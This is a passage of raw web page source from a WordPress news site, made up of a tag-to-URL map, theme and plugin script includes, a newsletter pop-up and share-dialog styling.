rickards":"https:\/\/wltreport.com\/tag\/jim-rickards\/","Joe Biden":"https:\/\/wltreport.com\/tag\/joe-biden\/","joe manchin":"https:\/\/wltreport.com\/tag\/joe-manchin\/","joe rogan":"https:\/\/wltreport.com\/tag\/joe-rogan\/","john fetterman":"https:\/\/wltreport.com\/tag\/john-fetterman\/","John Ratcliffe":"https:\/\/wltreport.com\/tag\/john-ratcliffe\/","John Richardson MD":"https:\/\/wltreport.com\/tag\/john-richardson-md\/","jonathan cahn":"https:\/\/wltreport.com\/tag\/jonathan-cahn\/","Jonathan Karl":"https:\/\/wltreport.com\/tag\/jonathan-karl\/","josh Hawley":"https:\/\/wltreport.com\/tag\/josh-hawley\/","journalists":"https:\/\/wltreport.com\/tag\/journalists\/","jpmorgan chase":"https:\/\/wltreport.com\/tag\/jpmorgan-chase\/","judge merchan":"https:\/\/wltreport.com\/tag\/judge-merchan\/","judges":"https:\/\/wltreport.com\/tag\/judges\/","Justin Timberlake":"https:\/\/wltreport.com\/tag\/justin-timberlake\/","Justin Trudeau":"https:\/\/wltreport.com\/tag\/justin-trudeau\/","kamala harris":"https:\/\/wltreport.com\/tag\/kamala-harris\/","Kari Lake":"https:\/\/wltreport.com\/tag\/kari-lake\/","karoline leavitt":"https:\/\/wltreport.com\/tag\/karoline-leavitt\/","kash patel":"https:\/\/wltreport.com\/tag\/kash-patel\/","Kathy griffin":"https:\/\/wltreport.com\/tag\/kathy-griffin\/","Kayleigh mcenany":"https:\/\/wltreport.com\/tag\/kayleigh-mcenany\/","kennedy center":"https:\/\/wltreport.com\/tag\/kennedy-center\/","kentucky":"https:\/\/wltreport.com\/tag\/kentucky\/","Kevin McCarthy":"https:\/\/wltreport.com\/tag\/kevin-mccarthy\/","kid rock":"https:\/\/wltreport.com\/tag\/kid-rock\/","kill tony":"https:\/\/wltreport.com\/tag\/kill-tony\/","kristi noem":"https:\/\/wltreport.com\/tag\/kristi-noem\/","laetrile":"https:\/\/wltreport.com\/tag\/laetrile\/","landslide":"https:\/\/wltreport.com\/tag\/landslide\/","Laura Ingraham":"https:\/\/wltreport.com\/tag\/laura-ingraham\/","lawsuit":"https:\/\/wltreport.com\/tag\/lawsuit\/","layoffs":"https:\/\/wltreport.com\/tag\/layoffs\/","lebanon":"https:\/\/wltreport.com\/tag\/lebanon\/","let him cook":"https:\/\/wltreport.com\/tag\/let-him-cook\/","Letitia James":"https:\/\/wltreport.com\/tag\/letitia-james\/","liberal":"https:\/\/wltreport.com\/tag\/liberal\/","liberation day":"https:\/\/wltreport.com\/tag\/liberation-day\/","libertarian":"https:\/\/wltreport.com\/tag\/libertarian\/","linda mcmahon":"https:\/\/wltreport.com\/tag\/linda-mcmahon\/","lindsey graham":"https:\/\/wltreport.com\/tag\/lindsey-graham\/","lisa cook":"https:\/\/wltreport.com\/tag\/lisa-cook\/","los angeles":"https:\/\/wltreport.com\/tag\/los-angeles\/","louie giglio":"https:\/\/wltreport.com\/tag\/louie-giglio\/","love":"https:\/\/wltreport.com\/tag\/love\/","luigi mangione":"https:\/\/wltreport.com\/tag\/luigi-mangione\/","maha":"https:\/\/wltreport.com\/tag\/maha\/","mainstream media":"https:\/\/wltreport.com\/tag\/mainstream-media\/","mandela effect":"https:\/\/wltreport.com\/tag\/mandela-effect\/","Mar-a-Lago":"https:\/\/wltreport.com\/tag\/mar-a-lago\/","marco rubio":"https:\/\/wltreport.com\/tag\/marco-rubio\/","margaret Brennan":"https:\/\/wltreport.com\/tag\/margaret-brennan\/","maricopa":"https:\/\/wltreport.com\/tag\/maricopa\/","marjorie taylor greene":"https:\/\/wltreport.com\/tag\/marjorie-taylor-greene\/","mark levin":"https:\/\/wltreport.com\/tag\/mark-levin\/","mark zuckerberg":"https:\/\/wltreport.com\/tag\/mark-zuckerberg\/","maryland":"https:\/\/wltreport.com\/tag\/maryland\/","Massachusetts":"https:\/\/wltreport.com\/tag\/massachusetts\/","Matt Gaetz":"https:\/\/wltreport.com\/tag\/matt-gaetz\/","Matt Walsh":"https:\/\/wltreport.com\/tag\/matt-walsh\/","maxine waters":"https:\/\/wltreport.com\/tag\/maxine-waters\/","mayor":"https:\/\/wltreport.com\/tag\/mayor\/","Meet The Press":"https:\/\/wltreport.com\/tag\/meet-the-press\/","meetkevin":"https:\/\/wltreport.com\/tag\/meetkevin\/","Megyn Kelly":"https:\/\/wltreport.com\/tag\/megyn-kelly\/","melania trump":"https:\/\/wltreport.com\/tag\/melania-trump\/","mexico":"https:\/\/wltreport.com\/tag\/mexico\/","Miami":"https:\/\/wltreport.com\/tag\/miami\/","michael jordan":"https:\/\/wltreport.com\/tag\/michael-jordan\/","michelle obama":"https:\/\/wltreport.com\/tag\/michelle-obama\/","Michigan":"https:\/\/wltreport.com\/tag\/michigan\/","middle east":"https:\/\/wltreport.com\/tag\/middle-east\/","Mika Brzezinski":"https:\/\/wltreport.com\/tag\/mika-brzezinski\/","mike johnson":"https:\/\/wltreport.com\/tag\/mike-johnson\/","Mike Lindell":"https:\/\/wltreport.com\/tag\/mike-lindell\/","mike pence":"https:\/\/wltreport.com\/tag\/mike-pence\/","minneapolis":"https:\/\/wltreport.com\/tag\/minneapolis\/","minnesota":"https:\/\/wltreport.com\/tag\/minnesota\/","miss america":"https:\/\/wltreport.com\/tag\/miss-america\/","missing children":"https:\/\/wltreport.com\/tag\/missing-children\/","mitch mcconnell":"https:\/\/wltreport.com\/tag\/mitch-mcconnell\/","moody's":"https:\/\/wltreport.com\/tag\/moodys\/","mormons":"https:\/\/wltreport.com\/tag\/mormons\/","mount McKinley":"https:\/\/wltreport.com\/tag\/mount-mckinley\/","mount rushmore":"https:\/\/wltreport.com\/tag\/mount-rushmore\/","mRNA":"https:\/\/wltreport.com\/tag\/mrna\/","MSM":"https:\/\/wltreport.com\/tag\/msm\/","MSNBC":"https:\/\/wltreport.com\/tag\/msnbc\/","mueller report":"https:\/\/wltreport.com\/tag\/mueller-report\/","Muslim":"https:\/\/wltreport.com\/tag\/muslim\/","MyPillow":"https:\/\/wltreport.com\/tag\/mypillow\/","nancy pelosi":"https:\/\/wltreport.com\/tag\/nancy-pelosi\/","nasa":"https:\/\/wltreport.com\/tag\/nasa\/","nascar":"https:\/\/wltreport.com\/tag\/nascar\/","Nate Silver":"https:\/\/wltreport.com\/tag\/nate-silver\/","nathan wade":"https:\/\/wltreport.com\/tag\/nathan-wade\/","national guard":"https:\/\/wltreport.com\/tag\/national-guard\/","national security adviser":"https:\/\/wltreport.com\/tag\/national-security-adviser\/","nato":"https:\/\/wltreport.com\/tag\/nato\/","Nayib Bukele":"https:\/\/wltreport.com\/tag\/nayib-bukele\/","nevada":"https:\/\/wltreport.com\/tag\/nevada\/","new hampshire":"https:\/\/wltreport.com\/tag\/new-hampshire\/","new jersey":"https:\/\/wltreport.com\/tag\/new-jersey\/","New Orleans":"https:\/\/wltreport.com\/tag\/new-orleans\/","new year's eve":"https:\/\/wltreport.com\/tag\/new-years-eve\/","New York City":"https:\/\/wltreport.com\/tag\/new-york-city\/","newsweek":"https:\/\/wltreport.com\/tag\/newsweek\/","NEXRAD":"https:\/\/wltreport.com\/tag\/nexrad\/","nick shirley":"https:\/\/wltreport.com\/tag\/nick-shirley\/","nick sortor":"https:\/\/wltreport.com\/tag\/nick-sortor\/","nicki minaj":"https:\/\/wltreport.com\/tag\/nicki-minaj\/","Nicolas Maduro":"https:\/\/wltreport.com\/tag\/nicolas-maduro\/","nicotine":"https:\/\/wltreport.com\/tag\/nicotine\/","nigeria":"https:\/\/wltreport.com\/tag\/nigeria\/","Nikki Haley":"https:\/\/wltreport.com\/tag\/nikki-haley\/","North Carolina":"https:\/\/wltreport.com\/tag\/north-carolina\/","nvidia":"https:\/\/wltreport.com\/tag\/nvidia\/","NYC subway":"https:\/\/wltreport.com\/tag\/nyc-subway\/","O'keefe Media Group":"https:\/\/wltreport.com\/tag\/okeefe-media-group\/","obamacare":"https:\/\/wltreport.com\/tag\/obamacare\/","ohio":"https:\/\/wltreport.com\/tag\/ohio\/","Oklahoma":"https:\/\/wltreport.com\/tag\/oklahoma\/","operation world without cancer":"https:\/\/wltreport.com\/tag\/operation-world-without-cancer\/","Oprah Winfrey":"https:\/\/wltreport.com\/tag\/oprah-winfrey\/","organic":"https:\/\/wltreport.com\/tag\/organic\/","p diddy":"https:\/\/wltreport.com\/tag\/p-diddy\/","palantir":"https:\/\/wltreport.com\/tag\/palantir\/","palestine":"https:\/\/wltreport.com\/tag\/palestine\/","palmer luckey":"https:\/\/wltreport.com\/tag\/palmer-luckey\/","Pam Bondi":"https:\/\/wltreport.com\/tag\/pam-bondi\/","pamela anderson":"https:\/\/wltreport.com\/tag\/pamela-anderson\/","pandas":"https:\/\/wltreport.com\/tag\/pandas\/","pardon":"https:\/\/wltreport.com\/tag\/pardon\/","parkinson's":"https:\/\/wltreport.com\/tag\/parkinsons\/","pastor robb goodman":"https:\/\/wltreport.com\/tag\/pastor-robb-goodman\/","patrick byrne":"https:\/\/wltreport.com\/tag\/patrick-byrne\/","Pennsylvania":"https:\/\/wltreport.com\/tag\/pennsylvania\/","pentagon":"https:\/\/wltreport.com\/tag\/pentagon\/","pepsico":"https:\/\/wltreport.com\/tag\/pepsico\/","pete hegseth":"https:\/\/wltreport.com\/tag\/pete-hegseth\/","petrodollar":"https:\/\/wltreport.com\/tag\/petrodollar\/","Pfizer":"https:\/\/wltreport.com\/tag\/pfizer\/","Philadelphia":"https:\/\/wltreport.com\/tag\/philadelphia\/","piggy":"https:\/\/wltreport.com\/tag\/piggy\/","politics":"https:\/\/wltreport.com\/tag\/politics\/","poll":"https:\/\/wltreport.com\/tag\/poll\/","pope francis":"https:\/\/wltreport.com\/tag\/pope-francis\/","Portland":"https:\/\/wltreport.com\/tag\/portland\/","precious metals":"https:\/\/wltreport.com\/tag\/precious-metals\/","President Donald Trump":"https:\/\/wltreport.com\/tag\/president-donald-trump\/","President Trump":"https:\/\/wltreport.com\/tag\/president-trump\/","presidential immunity":"https:\/\/wltreport.com\/tag\/presidential-immunity\/","presidential seal":"https:\/\/wltreport.com\/tag\/presidential-seal\/","prince william":"https:\/\/wltreport.com\/tag\/prince-william\/","pronouns":"https:\/\/wltreport.com\/tag\/pronouns\/","protect our children":"https:\/\/wltreport.com\/tag\/protect-our-children\/","protests":"https:\/\/wltreport.com\/tag\/protests\/","public school":"https:\/\/wltreport.com\/tag\/public-school\/","puerto rico":"https:\/\/wltreport.com\/tag\/puerto-rico\/","qanon":"https:\/\/wltreport.com\/tag\/qanon\/","qatar":"https:\/\/wltreport.com\/tag\/qatar\/","quiet":"https:\/\/wltreport.com\/tag\/quiet\/","racist":"https:\/\/wltreport.com\/tag\/racist\/","recycling":"https:\/\/wltreport.com\/tag\/recycling\/","redistricting":"https:\/\/wltreport.com\/tag\/redistricting\/","renee good":"https:\/\/wltreport.com\/tag\/renee-good\/","reparations":"https:\/\/wltreport.com\/tag\/reparations\/","republicans":"https:\/\/wltreport.com\/tag\/republicans\/","resigning":"https:\/\/wltreport.com\/tag\/resigning\/","RFK JR":"https:\/\/wltreport.com\/tag\/rfk-jr\/","rhode island":"https:\/\/wltreport.com\/tag\/rhode-island\/","Richardson Nutrional Center":"https:\/\/wltreport.com\/tag\/richardson-nutrional-center\/","rigged election":"https:\/\/wltreport.com\/tag\/rigged-election\/","RINO":"https:\/\/wltreport.com\/tag\/rino\/","rncstore.com":"https:\/\/wltreport.com\/tag\/rncstore-com\/","rob reiner":"https:\/\/wltreport.com\/tag\/rob-reiner\/","Ron DeSantis":"https:\/\/wltreport.com\/tag\/ron-desantis\/","ron paul":"https:\/\/wltreport.com\/tag\/ron-paul\/","russell brand":"https:\/\/wltreport.com\/tag\/russell-brand\/","Russia Ukraine War":"https:\/\/wltreport.com\/tag\/russia-ukraine-war\/","sam altman":"https:\/\/wltreport.com\/tag\/sam-altman\/","satanic ritual":"https:\/\/wltreport.com\/tag\/satanic-ritual\/","saturday night live":"https:\/\/wltreport.com\/tag\/saturday-night-live\/","saudi":"https:\/\/wltreport.com\/tag\/saudi\/","SAVE Act":"https:\/\/wltreport.com\/tag\/save-act\/","schumer siesta":"https:\/\/wltreport.com\/tag\/schumer-siesta\/","scott adams":"https:\/\/wltreport.com\/tag\/scott-adams\/","Scott bessent":"https:\/\/wltreport.com\/tag\/scott-bessent\/","Scott Jennings":"https:\/\/wltreport.com\/tag\/scott-jennings\/","scott turner":"https:\/\/wltreport.com\/tag\/scott-turner\/","SCOTUS":"https:\/\/wltreport.com\/tag\/scotus\/","Sean curran":"https:\/\/wltreport.com\/tag\/sean-curran\/","sean duffy":"https:\/\/wltreport.com\/tag\/sean-duffy\/","secret service":"https:\/\/wltreport.com\/tag\/secret-service\/","secretary of state":"https:\/\/wltreport.com\/tag\/secretary-of-state\/","Selena gomez":"https:\/\/wltreport.com\/tag\/selena-gomez\/","Senate":"https:\/\/wltreport.com\/tag\/senate\/","shawn farash":"https:\/\/wltreport.com\/tag\/shawn-farash\/","sheriff mack":"https:\/\/wltreport.com\/tag\/sheriff-mack\/","shooting":"https:\/\/wltreport.com\/tag\/shooting\/","shri thanedar":"https:\/\/wltreport.com\/tag\/shri-thanedar\/","simone biles":"https:\/\/wltreport.com\/tag\/simone-biles\/","smartmatic":"https:\/\/wltreport.com\/tag\/smartmatic\/","smithsonian":"https:\/\/wltreport.com\/tag\/smithsonian\/","snap":"https:\/\/wltreport.com\/tag\/snap\/","soccer":"https:\/\/wltreport.com\/tag\/soccer\/","social media":"https:\/\/wltreport.com\/tag\/social-media\/","socialism":"https:\/\/wltreport.com\/tag\/socialism\/","socialist":"https:\/\/wltreport.com\/tag\/socialist\/","soldiers":"https:\/\/wltreport.com\/tag\/soldiers\/","somalians":"https:\/\/wltreport.com\/tag\/somalians\/","south africa":"https:\/\/wltreport.com\/tag\/south-africa\/","south korea":"https:\/\/wltreport.com\/tag\/south-korea\/","southwest":"https:\/\/wltreport.com\/tag\/southwest\/","SpaceX":"https:\/\/wltreport.com\/tag\/spacex\/","stabbing":"https:\/\/wltreport.com\/tag\/stabbing\/","star of renpham":"https:\/\/wltreport.com\/tag\/star-of-renpham\/","stephen miller":"https:\/\/wltreport.com\/tag\/stephen-miller\/","steve bannon":"https:\/\/wltreport.com\/tag\/steve-bannon\/","steve jobs":"https:\/\/wltreport.com\/tag\/steve-jobs\/","stevie wonder":"https:\/\/wltreport.com\/tag\/stevie-wonder\/","stimulus checks":"https:\/\/wltreport.com\/tag\/stimulus-checks\/","stolen election":"https:\/\/wltreport.com\/tag\/stolen-election\/","substack":"https:\/\/wltreport.com\/tag\/substack\/","Supreme Court":"https:\/\/wltreport.com\/tag\/supreme-court\/","surgeon general":"https:\/\/wltreport.com\/tag\/surgeon-general\/","susie wiles":"https:\/\/wltreport.com\/tag\/susie-wiles\/","Sydney":"https:\/\/wltreport.com\/tag\/sydney\/","syria":"https:\/\/wltreport.com\/tag\/syria\/","tariff dividend checks":"https:\/\/wltreport.com\/tag\/tariff-dividend-checks\/","tariffs":"https:\/\/wltreport.com\/tag\/tariffs\/","taxes":"https:\/\/wltreport.com\/tag\/taxes\/","tds":"https:\/\/wltreport.com\/tag\/tds\/","ted cruz":"https:\/\/wltreport.com\/tag\/ted-cruz\/","Terrorism":"https:\/\/wltreport.com\/tag\/terrorism\/","terry moran":"https:\/\/wltreport.com\/tag\/terry-moran\/","Texas":"https:\/\/wltreport.com\/tag\/texas\/","the 9\/11 files":"https:\/\/wltreport.com\/tag\/the-9-11-files\/","the sphere":"https:\/\/wltreport.com\/tag\/the-sphere\/","the view":"https:\/\/wltreport.com\/tag\/the-view\/","themis":"https:\/\/wltreport.com\/tag\/themis\/","third term":"https:\/\/wltreport.com\/tag\/third-term\/","thomas crooks":"https:\/\/wltreport.com\/tag\/thomas-crooks\/","thomas massie":"https:\/\/wltreport.com\/tag\/thomas-massie\/","tiger woods":"https:\/\/wltreport.com\/tag\/tiger-woods\/","TikTok":"https:\/\/wltreport.com\/tag\/tiktok\/","tim cook":"https:\/\/wltreport.com\/tag\/tim-cook\/","tim walz":"https:\/\/wltreport.com\/tag\/tim-walz\/","time magazine":"https:\/\/wltreport.com\/tag\/time-magazine\/","timothy dixon":"https:\/\/wltreport.com\/tag\/timothy-dixon\/","tina peters":"https:\/\/wltreport.com\/tag\/tina-peters\/","tippy top":"https:\/\/wltreport.com\/tag\/tippy-top\/","tips":"https:\/\/wltreport.com\/tag\/tips\/","Titanic":"https:\/\/wltreport.com\/tag\/titanic\/","tom homan":"https:\/\/wltreport.com\/tag\/tom-homan\/","Tony Hinchcliffe":"https:\/\/wltreport.com\/tag\/tony-hinchcliffe\/","Town Hall":"https:\/\/wltreport.com\/tag\/town-hall\/","trade":"https:\/\/wltreport.com\/tag\/trade\/","train derailment":"https:\/\/wltreport.com\/tag\/train-derailment\/","transgender":"https:\/\/wltreport.com\/tag\/transgender\/","tren de aragua":"https:\/\/wltreport.com\/tag\/tren-de-aragua\/","trey smith":"https:\/\/wltreport.com\/tag\/trey-smith\/","triumphal arch":"https:\/\/wltreport.com\/tag\/triumphal-arch\/","Trump 2024":"https:\/\/wltreport.com\/tag\/trump-2024\/","Trump administration":"https:\/\/wltreport.com\/tag\/trump-administration\/","trump assassination":"https:\/\/wltreport.com\/tag\/trump-assassination\/","trump capitulation tour":"https:\/\/wltreport.com\/tag\/trump-capitulation-tour\/","Trump rally":"https:\/\/wltreport.com\/tag\/trump-rally\/","truth":"https:\/\/wltreport.com\/tag\/truth\/","tsa":"https:\/\/wltreport.com\/tag\/tsa\/","tucker carlson":"https:\/\/wltreport.com\/tag\/tucker-carlson\/","tulsi gabbard":"https:\/\/wltreport.com\/tag\/tulsi-gabbard\/","turning point usa":"https:\/\/wltreport.com\/tag\/turning-point-usa\/","twitter":"https:\/\/wltreport.com\/tag\/twitter\/","two more terms":"https:\/\/wltreport.com\/tag\/two-more-terms\/","tylenol":"https:\/\/wltreport.com\/tag\/tylenol\/","tyler robinson":"https:\/\/wltreport.com\/tag\/tyler-robinson\/","Tyreek Hill":"https:\/\/wltreport.com\/tag\/tyreek-hill\/","UAP":"https:\/\/wltreport.com\/tag\/uap\/","uber":"https:\/\/wltreport.com\/tag\/uber\/","UFOs":"https:\/\/wltreport.com\/tag\/ufos\/","Uncategorized":"https:\/\/wltreport.com\/tag\/uncategorized\/","united airlines":"https:\/\/wltreport.com\/tag\/united-airlines\/","united nations":"https:\/\/wltreport.com\/tag\/united-nations\/","update":"https:\/\/wltreport.com\/tag\/update\/","US Military":"https:\/\/wltreport.com\/tag\/us-military\/","usaid":"https:\/\/wltreport.com\/tag\/usaid\/","usda":"https:\/\/wltreport.com\/tag\/usda\/","Usha Vance":"https:\/\/wltreport.com\/tag\/usha-vance\/","Vaccine Passports":"https:\/\/wltreport.com\/tag\/vaccine-passports\/","Vaccines":"https:\/\/wltreport.com\/tag\/vaccines\/","van jones":"https:\/\/wltreport.com\/tag\/van-jones\/","VBitamin B17":"https:\/\/wltreport.com\/tag\/vbitamin-b17\/","venezuela":"https:\/\/wltreport.com\/tag\/venezuela\/","video":"https:\/\/wltreport.com\/tag\/video\/","violence":"https:\/\/wltreport.com\/tag\/violence\/","vitamin b17":"https:\/\/wltreport.com\/tag\/vitamin-b17\/","Vivek Ramaswamy":"https:\/\/wltreport.com\/tag\/vivek-ramaswamy\/","vladimir putin":"https:\/\/wltreport.com\/tag\/vladimir-putin\/","Volodymyr Zelenskyy":"https:\/\/wltreport.com\/tag\/volodymyr-zelenskyy\/","voting":"https:\/\/wltreport.com\/tag\/voting\/","washington post":"https:\/\/wltreport.com\/tag\/washington-post\/","weather":"https:\/\/wltreport.com\/tag\/weather\/","wellness company":"https:\/\/wltreport.com\/tag\/wellness-company\/","wess roley":"https:\/\/wltreport.com\/tag\/wess-roley\/","west point":"https:\/\/wltreport.com\/tag\/west-point\/","west virginia":"https:\/\/wltreport.com\/tag\/west-virginia\/","white house ballroom":"https:\/\/wltreport.com\/tag\/white-house-ballroom\/","wildfires":"https:\/\/wltreport.com\/tag\/wildfires\/","Witch Hunt":"https:\/\/wltreport.com\/tag\/witch-hunt\/","world economic forum":"https:\/\/wltreport.com\/tag\/world-economic-forum\/","world war II":"https:\/\/wltreport.com\/tag\/world-war-ii\/","WWIII":"https:\/\/wltreport.com\/tag\/wwiii\/","xi Jinping":"https:\/\/wltreport.com\/tag\/xi-jinping\/","XRP":"https:\/\/wltreport.com\/tag\/xrp\/","yemen":"https:\/\/wltreport.com\/tag\/yemen\/","zohran mamdani":"https:\/\/wltreport.com\/tag\/zohran-mamdani\/"},"exclude":["love","Push","Ads","100PercentFedUp.com","Breaking news","Clean","news","video","truth","cnn"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/themes/boombox-child/link-tags.js?ver=1.017" id="link-tags-js-js"></script>
<script type="text/javascript" id="load-more-script-js-extra">
/* <![CDATA[ */
var ajax_params = {"ajax_url":"https:\/\/wltreport.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/themes/boombox-child/js/load-more.js" id="load-more-script-js"></script>
<script type="text/javascript" id="boombox-scripts-min-js-extra">
/* <![CDATA[ */
var boombox_global_vars = {"boombox_gif_event":"click","single_post_animated_hyena_gifs_excluded_js_selectors":[],"videoOptions":{"playerControls":"mute","autoPlay":"scroll","sound":"muted","clickEvent":"mute_unmute","loop":1}};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/themes/boombox/js/scripts.min.js?ver=2.8.5" id="boombox-scripts-min-js"></script>
<script type="text/javascript" id="boombox-ajax-js-extra">
/* <![CDATA[ */
var boombox_ajax_params = {"ajax_url":"https:\/\/wltreport.com\/wp-admin\/admin-ajax.php","track_view":"0","track_view_request_cache":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/themes/boombox/includes/rate-and-vote-restrictions/js/ajax.min.js?ver=2.8.5" id="boombox-ajax-js"></script>
<script type="text/javascript" id="boombox-shortcodes-js-extra">
/* <![CDATA[ */
var params = {"ajax_url":"https:\/\/wltreport.com\/wp-admin\/admin-ajax.php","success_message":"Your message successfully submitted!","error_message":"Please fill all required fields!","wrong_message":"Something went wrong, please try again!","captcha_file_url":"https:\/\/wltreport.com\/wp-content\/plugins\/boombox-theme-extensions\/boombox-shortcodes\/captcha.php","captcha_type":"google"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/boombox-theme-extensions/boombox-shortcodes/js/shortcodes.min.js?ver=20160609" id="boombox-shortcodes-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"page-sidebar-1","use_sticky_position":true,"margin_top":20,"margin_bottom":620,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#enhancedtextwidget-59","#enhancedtextwidget-46"]},{"sidebar":"page-sidebar-2","use_sticky_position":true,"margin_top":20,"margin_bottom":620,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#enhancedtextwidget-66"]},{"sidebar":"post-sidebar","use_sticky_position":true,"margin_top":20,"margin_bottom":620,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#enhancedtextwidget-60","#enhancedtextwidget-33"]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<div class="essbasc-popup essbasc-popup-html essbasc-title-mode" data-popup-width="500" data-single="true"><div class="essbasc-popup-header"><span>Thanks for sharing!</span><a href="#" class="essbasc-popup-close" onclick="essbasc_popup_close(); return false;"><i class="essb_svg_icon essb_svg_icon_close"><svg class="essb-svg-icon essb-svg-icon-close" aria-hidden="true" role="img" focusable="false" height="32" viewBox="0 0 32 32" width="32" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z" /></svg></i></a></div><div class="essbasc-popup-content"><div class="popup-title">Thanks for sharing!</div>
<div class="popup-text">We invite you to become a WLT Report insider. Sign up for our free email newsletter, and we'll make sure to keep you in the loop.</div>

<a href="https://trump.typeform.com/WLTRjoin" target="_blank"><img src="/wp-content/uploads/2021/08/newsletter-subscribe-button.png"></a>

<style>.essbasc-popup{-webkit-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-moz-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-ms-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;-o-box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important;box-shadow:0 0 1px rgba(255,255,255,1),0 0 20px rgba(0,0,0,.7),0 0 90px rgba(0,0,0,.5)!important}.essbasc-popup .essbasc-popup-content{background-color: #f07b47;width:100%;max-width:100%;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#fff;font-weight:600;font-size:20px;text-shadow:1px 1px 1px rgba(0,0,0,.5),0 0 4px rgba(0,0,0,.3);box-shadow:inset 0 0 120px 0 #a24c23;}.essbasc-popup .popup-title{font-size:24px;font-weight:800;margin:0 0 10px}.essbasc-popup .popup-text{font-size:18px;line-height:1.3;margin:0 5px 16px}.essbasc-popup-content input[type="email"]{margin: 0;width: 100%;font-size: inherit;}.essbasc-popup-content #mc-embedded-subscribe {width: 100%;margin: 5px 0 0;background: #790001;border: solid 1px rgba(255, 255, 255, 0.4);}.essbasc-popup-header {display:none;}._form-title {text-shadow:none;}</style>
</div></div><div class="essbasc-popup-shadow" onclick="essbasc_popup_close();"></div><style type="text/css" data-key="essb-copylink-popup">.essb-copylink-shadow{display:none;align-items:center;justify-content:center;position:fixed;top:0;left:0;z-index:1300;background-color:rgba(0,0,0,0.2);width:100%;height:100%}.essb-copylink-window{width:90%;max-width:600px;display:none;align-items:center;justify-content:center;flex-direction:column;overflow.:hidden;z-index:1310;background-color:#fff;border-radius:5px;overflow:hidden}.essb-copylink-window-header{width:100%;display:flex;align-items:center;justify-content:space-between;overflow:hidden;font-size:16px;padding:10px;background-color:#1b84ff;color:#fff}.essb-copylink-window-content{width:100%;padding:20px}.essb-copylink-window-close{fill:#fff}</style><div class="essb-copylink-shadow"><div class="essb-copylink-window"><div class="essb-copylink-window-header"> <span>&nbsp;</span> <a href="#" class="essb-copylink-window-close"><svg style="width: 24px; height: 24px; padding: 5px;" height="32" viewBox="0 0 32 32" width="32" version="1.1" xmlns="http://www.w3.org/2000/svg"><path d="M32,25.7c0,0.7-0.3,1.3-0.8,1.8l-3.7,3.7c-0.5,0.5-1.1,0.8-1.9,0.8c-0.7,0-1.3-0.3-1.8-0.8L16,23.3l-7.9,7.9C7.6,31.7,7,32,6.3,32c-0.8,0-1.4-0.3-1.9-0.8l-3.7-3.7C0.3,27.1,0,26.4,0,25.7c0-0.8,0.3-1.3,0.8-1.9L8.7,16L0.8,8C0.3,7.6,0,6.9,0,6.3c0-0.8,0.3-1.3,0.8-1.9l3.7-3.6C4.9,0.2,5.6,0,6.3,0C7,0,7.6,0.2,8.1,0.8L16,8.7l7.9-7.9C24.4,0.2,25,0,25.7,0c0.8,0,1.4,0.2,1.9,0.8l3.7,3.6C31.7,4.9,32,5.5,32,6.3c0,0.7-0.3,1.3-0.8,1.8L23.3,16l7.9,7.9C31.7,24.4,32,25,32,25.7z"/></svg></a> </div><div class="essb-copylink-window-content"><div class="essb_copy_internal" style="display: flex; align-items: center;"><div style="width: calc(100% - 50px); padding: 5px;"><input type="text" id="essb_copy_link_field" style="width: 100%;padding: 5px 10px;font-size: 15px;background: #f5f6f7;border: 1px solid #ccc;font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,\"Helvetica Neue\",sans-serif;" /></div><div style="width:50px;text-align: center;"><a href="#" class="essb-copy-link" title="Press to copy the link" style="color:#5867dd;background:#fff;padding:10px;text-decoration: none;"><svg style="width: 24px; height: 24px; fill: currentColor;" class="essb-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M25.313 28v-18.688h-14.625v18.688h14.625zM25.313 6.688c1.438 0 2.688 1.188 2.688 2.625v18.688c0 1.438-1.25 2.688-2.688 2.688h-14.625c-1.438 0-2.688-1.25-2.688-2.688v-18.688c0-1.438 1.25-2.625 2.688-2.625h14.625zM21.313 1.313v2.688h-16v18.688h-2.625v-18.688c0-1.438 1.188-2.688 2.625-2.688h16z"></path></svg></a></div></div><div class="essb-copy-message" style="font-size: 13px; font-family: 